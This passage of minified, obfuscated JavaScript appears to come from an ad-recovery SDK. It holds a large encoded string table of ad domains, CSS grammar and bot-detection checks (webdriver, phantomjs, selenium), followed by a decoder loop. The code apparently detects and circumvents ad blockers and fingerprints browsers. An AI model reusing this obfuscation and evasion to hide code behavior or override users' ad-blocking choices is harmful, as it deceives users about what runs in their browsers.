script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","quizlet.com","<ident> ['.' <ident>]*","evalLength","as_handler_set","trim","adfarm1.adition.com","stpd.cloud","sequentum","https://imasdk.googleapis.com","XMLHttpRequest_responseText","adkernel.com","odd","js-tag.zemanta.com","normal|reset|<number>|<percentage>","gcprivacy.com","match","perspective( [<length [0,∞]>|none] )","Invalid URL: ","RegExp_exec","revert","[left|right]||[top|bottom]","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Terminate - empty profile","whale","adma","bnh6bg==","permission","decodeValues","padding-box|content-box","stringify","s2s.t13.io","<'margin-inline-end'>","ep2.adtrafficquality.google","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","lvw","Invalid mapping: ","handlers","Number","[row|column]||dense","shouldRecover evaluation error:","succeedscene.com","none|<shadow>#","Invalid reserved state: ","normal|compact"," is not a constructor or null","[<filter-function>|<url>]+","miter|round|bevel"," used broken syntax definition ","findDeclarationValueFragments","exclusionRules","\x3c!--",'":", ',"responseXML","document.querySelectorAll","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","none|zoom","gpt-tdn","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","adpushup.com",", height: ","iframe message timeout: ","none|<string>+","[alternate||[over|under]]|inter-character","at-keyword-token","firefox_etp_enabled","Hex or identifier is expected","instance","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","ltr|rtl",'"><\/script></head><body></body></html>',"<wq-name>","mismatchLength","_sourcesContents","-ad","scribd.com","https://consent.halifaxcourier.co.uk","onabort","checkAtruleName","Lexer matching doesn't applicable for custom properties","shouldStorageWaitForTcf","auto","[restore-rejections] handleQueued fetch","urlGenerate","drag|no-drag","opacity( [<number-percentage>] )","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","INTERSTITIAL","static|relative|absolute|sticky|fixed|-webkit-sticky","enums","click","css","window.top._df.t","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","https://t.html-load.com","none|element|text","_selenium","auto|none|text|all","scrollHeight","translate3d( <length-percentage> , <length-percentage> , <length> )","<'inline-size'>","iframe msg err: ","scaleX( [<number>|<percentage>] )","external","mgid.com","fromArray","href","inside|outside","adscale.de","command","elementFromPoint","[-token","is_limited_ads","thenStack","(\\s|>)","addIframeVisibilityCheckHandler","peek","CSSPrimitiveValue","isUnregistered","<'top'>{1,2}","Failed to detect bot","_serializeMappings","gpt-ima-adshield","cookieless-data.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","EventTarget_removeEventListener","bidsBackHandler","scorecardresearch.com","cqw","Google","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","Element_ariaLabel","Document_getElementById","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","toString","isNaN","<complex-selector-list>","AnPlusB","send",'<div class="CAN_content">',"HTMLAnchorElement_hostname","toLowerCase","<'opacity'>","__webdriver_script_func","coupang","admz","<combinator>? <complex-real-selector>","color( <colorspace-params> [/ [<alpha-value>|none]]? )","PerformanceResourceTiming_transferSize","start|end|left|right|center|justify|match-parent","innovid.com","googlesyndication.com","HTMLMetaElement_content","139341","ADM (","simpli.fi","adjacket","Parentheses","aXRoYw==","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","<custom-ident>|<string>","rem","HTMLSourceElement_srcset","flatMap","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","not_blocking_ads","Invalid protect url: ","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","[contextual|no-contextual]","logs","clearTimeout","!(function(){","buzzfeed.com","w = window.parent.parent;","ad\\.doubleclick\\.net|static\\.dable\\.io","N3k6eDIxOF1VI05DfW5XYU1Te0w=","startsWith","[<bg-layer> ,]* <final-bg-layer>","cssWideKeywords","reserved2Input","fetch: ","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","gamezop.com","/filter-fingerprint",".start","eventType","add","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","hash-token","webkitSpeechGrammar","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","url","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","banner_ad","exports","Too many hex digits","prelude","httponly","margin-top","s0.2mdn.net","getAttribute","postMessage","<ident>|<function-token> <any-value> )","safari/firefox iframe timeout","stats.wp.com","https://fb2.html-load.com","Identifier or parenthesis is expected","gpt-firstimpression","alphaStr","startOffset","https://m1.openfpcdn.io/botd/v","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","JSON","Element_className","Element_classList","Failed to load 3rd-party image. Please enable 3rd-party image loading.","compareByOriginalPositionsNoSource","https://aax.amazon-adsystem.com/e/dtb/bid","infinityfree.com","googletag cmd unshift failed : ","pghub.io","<'margin-block-start'>","middle","setSource","_top","Failed to detect bot:","googletagservices.com","pipeThrough","nthChildOf","as_json_modifier","connatix.com","b3V0cHV0","paint( <ident> , <declaration-value>? )","https://googleads.g.doubleclick.net","substrToCursor","; Max-Age=","replace","ellipse( [<shape-radius>{2}]? [at <position>]? )","Bad syntax","permutive.com","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","display none","XMLHttpRequest_responseURL","border","https://consent.yorkshirepost.co.uk","Failed to decode protect-url: url is empty","Response_url","getVersion","from|to|<percentage>|<timeline-range-name> <percentage>","ar-v1","equals","absolute","setItem","aW5wdXQ=","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<counter-style-name>|symbols( )","DocumentFragment","hasAttribute","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","requestBids","https://cmp.myhomebook.de","enter","https://css-load.com","hooked","nth","createObjectURL","edg/","noktacom.rtb.monetixads.com","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Element_closest","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","blocking_ads","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","as_session_id","TkduRThhX3kuRmpZTz00dzNdcDc=","\\$&","responseType","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","[restore-rejections] restoreDeferredRejections__nonadblock","<'align-self'> <'justify-self'>?","expression","safari","slice","8573741755808484570000","YmphM3prZnZxbHRndTVzdzY3OG4=","auto|avoid","[historical-ligatures|no-historical-ligatures]","blob:","<blend-mode>#","code","Unexpected combinator","running|paused","//# sourceURL=mediation.js","prependData","adblock_circumvent_score","none|text|all|-moz-none","<integer>|<length>","Document_referrer","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","yieldlove-ad-serving.net","dvw","normal|small-caps","Event_stopPropagation","wrong googletag.pubads()","cssWideKeywordsSyntax","rcap","url( <string> <url-modifier>* )|<url-token>","searchParams","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","teads.tv",", scrollX: ","Terminate - as_test is not present (checked URL param and LocalStorage)","avt","sunderlandecho.com","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","<mask-reference>#","protocol","<'inset-inline-end'>","<custom-ident> : <integer>+ ;","<calc-product> [['+'|'-'] <calc-product>]*","consentframework.com","33across.com","/widgets.html","as_key","canvas","ups.analytics.yahoo.com","createElement","debug","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","key","htlbid.com","<integer>&&<symbol>","data-ignore","separate|collapse|auto","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","ancestorOrigins","NmFreWhvcjgwbTM3c2xmdzF2eHA=","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","<url>","script","BatteryManager","<html","navigator.permissions is undefined","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","publisherId","find","navigator.plugins.length is undefined","d2VneWpwenV4MzhxMmE5dm1pZm90","anymind360.com","[<image>|<string>] [<resolution>||type( <string> )]","is_admiral_adwall_rendered","CSSStyleDeclaration.set/get/removeProperty","__lastWatirPrompt","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","dable","term","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","secure","<'bottom'>","iframe error event","rotateX( [<angle>|<zero>] )","callPhantom","<box>#","cachedResultIsInAdIframe","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","explicit","api.ootoo.co.kr","samesite","unsortedForEach","lngtdv.com","open-quote|close-quote|no-open-quote|no-close-quote","as-event-handler-added","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","(E2) Invalid protect url: ","sizes","ignore|stretch-to-fit","leboncoin.fr","revokeObjectURL","<grid-line> [/ <grid-line>]{0,3}","phantomjs","inventoryId","protect","[<length-percentage>|left|center|right]#","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","_ad","protectedHeader","cdn.confiant-integrations.net","cancelIdleCallback","Load stylesheet results: ","none|railed","[<counter-name> <integer>?]+|none","start|end|center|stretch","before","as-revalidator","fill","container","microad.net","request_id","start|end|center|justify|distribute"," is blocked.","; SameSite=Lax","<angle-percentage>","device-cmyk( <number>#{4} )","descriptors","sourceContentFor","target","flux-cdn.com","https://html-load.com","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","adv-","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<body","Document_getElementsByTagName","CSSStyleSheet_replaceSync","SupportsDeclaration","Window_setTimeout","as-search-","<number-zero-one>","advertisement","name","origin","isParentsDisplayNone","prependList","Document_querySelectorAll","https://cmp.osano.com","<'height'>","className","important","value","ac-","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","visible|hidden|clip|scroll|auto","options","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Matching for a tree with var() is not supported","values","adshieldAvgRTT","ping","smartadserver.com","auto|optimizeSpeed|crispEdges|geometricPrecision","adblock_fingerprint","class","blocked_script_cache","xg4ken.com","<composite-style>#","tunebat.com","matrix3d( <number>#{16} )","matchAll","atmedia.hu","forEachToken","apcnf","layer","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","airtory.com","elapsed_time_ms","halifaxcourier.co.uk","encodeUrl",'" is not in the set.',"Element_setAttributeNS","reduceRight","selectorList","none|blink","e|pi|infinity|-infinity|NaN","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","balance","cookie","gpt-nextmillenium","<blend-mode>|plus-lighter","\n  syntax: ","lookupType","originalPositionFor","now","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","is_blocking_ads","safeframe.googlesyndication.com","btoa","max-age","-webkit-calc(","getDetections","none|always|column|page|spread","none|<url>","eval","allocateCursor","contains","<position>#","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","728","aria-label","a-mx.com","fundingchoicesmessages.google.com","none|[weight||style||small-caps||position]","adform.net","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","upload","longestMatch","abs","HTMLAnchorElement_attributionSrc","HTMLImageElement_attributionSrc",".get","pageview","ApplePayError","childElementCount","/detect/script-block/script-blocked-checker","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","getOwnPropertyDescriptor","priority","open","-1000px","purpose","<ident-token>|<function-token> <any-value>? )","<number [0,1]>","27d518f0","auto|loose|normal|strict|anywhere","property","forEach","unprotect","givt_detected","aweber.com","() => version","Failed to detect bot: botd timeout","mustExcludeStrings","admost.com","trackad.cz","data-sdk","localStorage","https://consent.sunderlandecho.com","/pagead/gen_204?","auto|<position>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","protectFetchInput shouldn't be called with non-ReadableStream","onetag-sys.com","UnicodeRange","querySelectorAll","width","applySourceMap","svmin","matchProperty","__prehooked","scrollBy","body > div > span","cmVzZXJ2ZWQxT3V0cHV0","   "," | ","timesofindia.indiatimes.com","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","cross-fade( <cf-mixing-image> , <cf-final-image>? )","hadron.ad.gt","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","intersectionRect","opt/","GET","features","scale3d( [<number>|<percentage>]#{3} )","text-ad","Generic","getTargeting","<number>|<angle>","toStringTag","timestamp","protectHtml","none|proximity|mandatory","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","startLine","[<length-percentage>|top|center|bottom]#","content-box|padding-box|border-box","true","xhr.onreadystatechange not set","/media/vpaid-display/iframe.html","additionalHeaders","Number, dimension, ratio or identifier is expected","Terminate - keep original acceptable ads","end","onParseError","Unknown node type:","fetch","originalUrl","isAbsolute","akamaized.net","auto-add|add( <integer> )|<integer>","__webdriver_script_fn","dn0qt3r0xannq.cloudfront.net","clickiocdn.com","springserve.com","getId","setAttribute","webkitResolveLocalFileSystemURL","AdShield API","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","/negotiate/v2/image?width=","contentWindow","CAN_content","[<url> [format( <string># )]?|local( <family-name> )]#","__phantomas","innerHeight","postmedia.solutions.cdn.optable.co","unhandled exception - ","RegExp","webkit","clickio.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","hashchange","<font-weight-absolute>|bolder|lighter","/cou/iframe","isElementDisplayNone","triggerCount","nearest|up|down|to-zero","always|auto|avoid","systemLanguage","auto|<'border-style'>","iframe negotiate: configure message timeout: ","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<'padding-left'>","parseFromString","ZndiaA==","[csstree-match] BREAK after ","article","bidder","none|mandatory|proximity","<'margin-inline-start'>","<'top'>","gpt-adpushup","getAtrule","[<'animation-range-start'> <'animation-range-end'>?]#","hash","negotiate_fail","walkContext","__as_ready_resolve","decodeURI","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","ads_","Document_URL","sdk","frameElement","Integrity check failed: ","data-bypass-check-"," used missed syntax definition ","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","admiral","custom","cdn.nidan.d2c.ne.jp","auto|stable&&both-edges?","5286aOIkCC","Negotiate sync vital failed: ","input","regexp-test","img_dggnaogcyx5g7dge2a9x2g7yda9d","lr-tb|rl-tb|tb-rl|lr|rl|tb","originalLine","https://onetag-sys.com/prebid-request","adSlot","recovery_adm_gpt_request","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<family-name>#","set ","programme-tv.net","[native code]","normal|[light|dark|<custom-ident>]+&&only?","ZGdnbg==","Element_id","insertAdjacentHTML","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","em1wYw==","<'justify-self'>|anchor-center","360yield.com","as_domain","nextNonWsCode","Condition","VENDOR","normal|reverse|alternate|alternate-reverse","Neither `enter` nor `leave` walker handler is set or both aren't a function","setImmediate","trimLeft","Element_insertAdjacentHTML","out_of_page","Class extends value ","directives","rel","<unknown>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<integer>|auto","myhomebook.de","192375qSOZJZ","innerHTML","_asClickListeners","isElementDisplayNoneImportant","auto|none|enabled|disabled","<single-animation-play-state>#","captureEvents","atan( <calc-sum> )","<number>","ds.uncn.jp","credentials","auto|start|end|left|right|center|justify","can't access user-agent","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","lvmax","__rgst_cb","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Element_hasAttribute","asin( <calc-sum> )","head","https://07c225f3.online","set-cookie-parser encountered an error while decoding a cookie with value '","toJSON","allowInterstitial","<color> <color-stop-length>?","auto|isolate","window.as_location","as_logs","substring","__nightmare","copyScriptElement","HTMLElement_title","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","banner-ad","brandmetrics.com","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","generic( kai )|generic( fangsong )|generic( nastaliq )","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","none|<integer>","document.classList.remove not work","toUTCString","recovery","gpt-adshield","str","}-token","scroll-position|contents|<custom-ident>","dotted|solid|space|<string>","visualViewport","tokenEnd","gpt-minutemedia","setAttributeNS","parseString","ad.doorigo.co.kr","<'margin-block'>","script_abort","[AdBlockDetector] Snippet adblock detected","isChannelConnected","Terminate - not allowed running in iframe","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<length>{1,4}","none|<dashed-ident>#","text_ads","awesomium","port","isActive","content-visibility","Type of node should be an Object","opacity","scanSpaces","Terminate - IVT blocked","Expect `","https://consent.cesoirtv.com","History_replaceState","<'block-size'>","emit","manchesterworld.uk","result","https://report.ad-shield.cc/","custom-ident","__as_xhr_open_args","MSG_ACK_VISIBLE","HTMLSourceElement_src","opr","unshift","none|discard-before||discard-after||discard-inner","<complex-real-selector-list>","Equal sign is expected","<'flex-shrink'>","ddg/","copy","7cfdc6c7","window.external is undefined","osano.com","onlyForAsTest","httpEquiv","padding|border","[auto|<integer>]{1,3}","xlink:href","adsbygoogle","Scope","/asn","resize","none|auto|textfield|menulist-button|<compat-auto>",'meta[name="as-event-handler-added"]',"normal|<feature-tag-value>#","general-enclosed","MatchGraph","auto|<integer>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","none|<filter-function-list>","<'inset-inline-start'>","<line-width>||<line-style>||<color>","['~'|'|'|'^'|'$'|'*']? '='","a3luYg==","jg7y.quizlet.com","add|subtract|intersect|exclude","when","normal|break-word|anywhere","ignoreInvalidMapping","opera",'meta[http-equiv="Content-Security-Policy"]',"OWptYW53eXF4MHM1NHp1dG82aA==","<image>","invert( <number-percentage> )","Unexpected err while detecting cosmetic filter: ","AdShield API cmd.push result","Element_tagName","consumeNumber","JSON_stringify","CSSMozDocumentRule","matchMedia","5ab43d8d","_prototype","stroke","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<media-query>#","internet_explorer","parseAtrulePrelude"," undefined","<declaration-value>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","alpha|luminance|match-source","keepalive","<percentage>|<length>","pubkey","<mf-name>","size","num","SelectorList","defineProperties","none|[<number>|<percentage>]{1,3}","sources","_blank","idFilter","errorTrace","<transform-function>+","normal|bold|<number [1,1000]>","auto|<anchor-name>","cmpStr","resource","element","DOMParser_parseFromString","agkn.com","this.href='https://paid.outbrain.com/network/redir","inventories","urlFilter","decode","abgroup","solid|double|dotted|dashed|wavy","channel","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"window.PluginArray is undefined","Request","getElementsByClassName","<font-stretch-absolute>{1,2}","[[<integer>|infinite]{2}]#|auto","getParameter","<alpha-value>","config","<'min-inline-size'>","syntaxStack","none|<filter-function-list>|<-ms-filter-function-list>","advertiserId","includes","calledSelenium","validate",'[id*="',"\n  --------","_fa_","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","selectorText","gpt-vuukle","insertData","notificationPermissions","Destroying blocked slots : ","row|row-reverse|column|column-reverse","whitespace-token","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","start","Blocked ","sourceMap","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>",". Phase: ","isTargetUrl","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","_isTcfNeeded","/favicon.png?","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","campaignId","onLine","CanvasCaptureMediaStream","ids","duration","getOwnPropertyNames","jizsl_","Worker","Element_removeAttribute","appiersig.com","<length-percentage>|min-content|max-content|auto","/view","generic","windowExternal","land","webDriver","Text","<integer>","not-","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<ns-prefix>? <ident-token>","writeln","Spaces","img","Error","khz","scheme","script_version","<'min-height'>",'meta[name="as-tester-handler-added"]',"tagName","top|bottom|block-start|block-end|inline-start|inline-end","Expected ","iframe negotiate: safari/firefox timeout configured. timeout: ","economy|exact","psts","char must be length 1","_grecaptcha_ready","Element_querySelectorAll","close-error-report","ad-delivery.net","_skipValidation","dpi","edl","adWrapper","auto|<color>{2}","Element_getElementsByClassName","<complex-selector>#","adUnits","consumeUntilBalanceEnd","as_inventory_frame_listener_adder","auto|avoid|avoid-page|avoid-column|avoid-region","XMLHttpRequest_status","osano-","scope","okNetworkStatusCodes","cp.edl.co.kr","consumeUntilExclamationMarkOrSemicolon","/bannertext","limit_memory_filter","<bg-clip>#","opacity(0)","Destroying interstitial slots : ","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","fields","/cou/api_reco.php","logicieleducatif.fr","creativecdn.com","HTMLTableRowElement","<html></html>","encode","supplierId","focus/","<grid-line>","as_console","mmctsvc.com","<page-margin-box-type> '{' <declaration-list> '}'","SYN","Unknown field `","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","3rd-party script error","attributionsrc=","Boolean","insertAdjacentElement","collect","HTMLStyleElement","break","isPropagationStoppedImmediate","/negotiate/script-set-value?passcode=","<'align-items'> <'justify-items'>?","none|chained","encodeURIComponent","URL","start|center|end|justify","domain switch: ignore","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","HTMLScriptElement_attributionSrc","MAIN",".umogames.com","splitCookiesString","Number of function is expected","window","getLastListNode","loaded","EOF-token","[above|below|right|left]? <length>? <image>?","auto|from-font|[under||[left|right]]","data-src","CDO","alert","seedtag.com","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","adnxs.com","/ssvast_track/v2","edinburghnews.scotsman.com","declarationList","the-ozone-project.com","<number>|<percentage>|none","Failed to load profile: ","hbwrapper.com","Combinator is expected","pathname","auto|normal|none","center|start|end|self-start|self-end|flex-start|flex-end",".setTargetingForGPTAsync","leaderboard","_sorted","anymind","slotRenderEnded","media-amazon.com","link","block","as_adblock","Bad value `","[Bot] bot UA detected, ua=","document.documentElement.getAttributeNames is not a function","logs-partners.coupang.com","Please enter the password","rfihub.com","wdioElectron","Hex digit is expected","marker-end","stylesheet","ladsp.com","padding-left","[block|inline|x|y]#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","enabled","slotRequested","[pack|next]||[definite-first|ordered]","<url> <decibel>?|none","<'border-top-color'>{1,2}","matcher","cap","checkPropertyName","domain switch: no src attribute","__esModule","normal||[size|inline-size]","adngin-","main_richload","<line-style>{1,4}","3lift.com","skimresources.com","clamp( <calc-sum>#{3} )","<time>|<percentage>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","nightmare","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","percentage-token","none|auto","a2Zwdg==","fo2nsdf","mediarithmics.com","AS-ENCODED-VAL","read","PerformanceEntry","gpt-adapex","deep","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<predefined-rgb> [<number>|<percentage>|none]{3}"," not an object","backgroundImage","<compound-selector> [<combinator>? <compound-selector>]*","repeat|no-repeat|space|round","Rule","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","getAdserverTargeting","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","components","www.whatcar.com","<single-animation-fill-mode>#","'))","AdShield API cmd.push",'"<", ">", "=" or ")"'];return(a2s=function(){return t})()}(function(t,e){const n=a2A,r=a2s();for(;;)try{if(356831==parseInt(n(1699))/1+-parseInt(n(525))/2+-parseInt(n(3611))/3+parseInt(n(4322))/4*(-parseInt(n(4389))/5)+parseInt(n(3570))/6*(parseInt(n(4223))/7)+-parseInt(n(2857))/8*(-parseInt(n(1097))/9)+parseInt(n(4056))/10*(parseInt(n(4375))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const tj=a2A;var s={8599:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>a});let o="",i=r(3335);try{var s;o=null!==(s=document[r(2676)][r(3128)](r(3452)))&&void 0!==s?s:r(4184);const t=document[r(2676)][r(3128)](r(3928))||document[r(2676)][r(3128)](r(1550));t&&(i=new URL(t,window[r(2124)][r(3034)])[r(3348)])}catch(t){}const a={version:r(2471),sdkVersion:o,endpoint:i,env:r(2446),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(703)][r(4312)],insertBefore:Node[r(703)][r(2588)]};function s(t,e){const n=r;e[n(1243)]?i[n(2588)][n(519)](e[n(2215)],t,e[n(1243)]):i[n(4312)][n(519)](e[n(1012)],t)}function a(t){const e=r;i[e(4312)][e(519)](document[e(3630)],t)}function c(t){const e=r,n=document[e(3254)](t[e(3851)]);for(const r of t[e(967)]())n[e(3513)](r,t[e(3128)](r));return n[e(2336)]=t[e(2336)],n}function l(){const 